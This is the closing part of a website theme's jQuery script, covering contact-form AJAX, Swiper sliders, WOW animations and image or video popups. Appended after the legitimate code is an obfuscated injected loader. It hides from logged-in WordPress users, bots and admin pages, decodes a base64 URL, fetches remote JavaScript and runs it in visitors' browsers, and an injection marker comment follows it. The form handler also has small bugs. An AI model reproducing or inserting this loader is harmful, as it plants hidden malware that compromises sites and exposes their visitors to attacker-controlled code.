                    $target = innerContactForm.find(".form-response");
                if (e.isDefaultPrevented()) {
                    $target.html(
                        "<div class='alert alert-danger'><p>Please select all required field.</p></div>"
                    );
                } else {
                    $.ajax({
                        url: "php/mailer.php",
                        type: "POST",
                        data: innerContactForm.serialize(),
                        beforeSend: function() {
                            $target.html(
                                "<div class='alert alert-info'><p>Loading ...</p></div>"
                            );
                        },
                        success: function(response) {
                            if (response === "success") {
                                $this[0].reset();
                                $target.html(
                                    "<div class='alert alert-success'><p>Message has been sent successfully.</p></div>"
                                );
                            } else {
                                res = JSON.parse(response);
                                if (res.message.length) {
                                    const messages = null;
                                    res.message.forEach(function(message) {
                                        messages += "<p>" + message + "</p>";
                                    });
                                    $target.html(
                                        "<div class='alert alert-success'><p>" +
                                        messages +
                                        "</p></div>"
                                    );
                                }
                            }
                        },
                        error: function() {
                            $target.html(
                                "<div class='alert alert-success'><p>Error !!!</p></div>"
                            );
                        },
                    });
                    return false;
                }
            });
        });
    }

    // 19. Sponsor/Brand Slider Activation
    $(".sponsor-slider-active").each(function(i) {
        let ccSliderStyle1 = $(this).get(0);
        let prev = $(this).parents(".cc-slide-wrap4").find(".btn-prev").get(0);
        let next = $(this).parents(".cc-slide-wrap4").find(".btn-next").get(0);

        new Swiper(ccSliderStyle1, {
            slidesPerView: 1,
            loop: true,
            spaceBetween: 0,
            slideToClickedSlide: true,
            autoplay: {
                delay: 5000,
            },
            pagination: {
                el: ".it-pagination",
                clickable: true,
            },
            navigation: {
                nextEl: next,
                prevEl: prev,
            },
            speed: 800,
            breakpoints: {
                0: {
                    slidesPerView: 1,
                },
                575: {
                    slidesPerView: 3,
                },
                768: {
                    slidesPerView: 3,
                },
                1200: {
                    slidesPerView: 6,
                },
            },
        });
    });

    // 20. Sponsor/Brand Slider Activation
    let wow = new WOW({
        boxClass: "wow",
        animateClass: "animate__animated ",
        offset: 0,
        mobile: false,
        live: true,
        scrollContainer: null,
    });

    wow.init();

    /* magnificPopup img view */
    $('.popup-image').magnificPopup({
        type: 'image',
        gallery: {
            enabled: true
        }
    });

    /* magnificPopup video view */
    $(".popup-video").magnificPopup({
        type: "iframe",
    });


    var postboxSlider = new Swiper('.postbox__slider', {
        slidesPerView: 1,
        spaceBetween: 0,
        loop: true,
        autoplay: {
          delay: 3000,
        },
        // Navigation arrows
        navigation: {
            nextEl: '.postbox-button-next',
            prevEl: '.postbox-button-prev',
        },
        breakpoints: {  
            '1200': {
                slidesPerView: 1,
            },
            '992': {
                slidesPerView: 1,
            },
            '768': {
                slidesPerView: 1,
            },
            '576': {
                slidesPerView: 1,
            },
            '0': {
                slidesPerView: 1,
            },
        },
    });

    // End Activation
})(jQuery);
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/
